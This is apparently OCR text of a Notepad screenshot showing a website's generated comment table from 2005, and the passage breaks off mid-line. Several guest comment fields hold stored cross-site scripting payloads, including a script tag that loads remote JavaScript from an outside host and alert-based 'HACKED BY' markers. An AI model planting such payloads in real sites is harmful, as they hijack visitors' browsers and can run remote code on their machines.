 Comment[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
document.write("<table width='100%' align='center' border='0'
cellspacing='1' cellpadding='2' class='title'><tr class='tdbg_rightall'
align='center'><td>评论人</td><td>评论内容</td><td>评论时间</td><td>打
分</td></tr><tr bgcolor='white'><td align='center' width='80'>【<span
title='类别：游客\n姓名：<>\n信箱：jnc@163.com\nOicq：154268\n主页：
http://<script src=http://www.yixie.org/1.js><script>'
style='cursor:hand'><></span>】</td><td>hehe</td><td align='center'
width='120'>2005-12-31 21:54:24</td><td align='center' width='40'>3分
</td></tr><tr bgcolor='white'><td align='center' width='80'>【<span
title='类别：游客\n姓名：信息猎手\n信箱：\nOicq：\n主页：
http://></span><script>alert('信息猎手')</script><span'
style='cursor:hand'>信息猎手</span>】</td><td>spanscriptalert信息猎手
scriptspan</td><td align='center' width='120'>2005-12-31
9:41:56</td><td align='center' width='40'>3分</td></tr><tr
bgcolor='white'><td align='center' width='80'>【<span title='类别：游客
\n姓名：信息猎手\n信箱：<script>alert(HACKED BY 信息猎
手);</script>@\nOicq：5387825\n主页：http://<script>alert(HACKED BY 信
息猎手);</script>.com' style='cursor:hand'>信息猎手</span>】
</td><td>alertHACKED&nbsp;BY&nbsp;信息猎手</td><td align='center'
width='120'>2005-12-31 9:09:23</td><td align='center' width='40'>3分
</td></tr><tr bgcolor='white'><td align='center' width='80'>【<span
title='类别：游客\n姓名：信息猎手\n信箱：<script>alert(HACKED BY 信息猎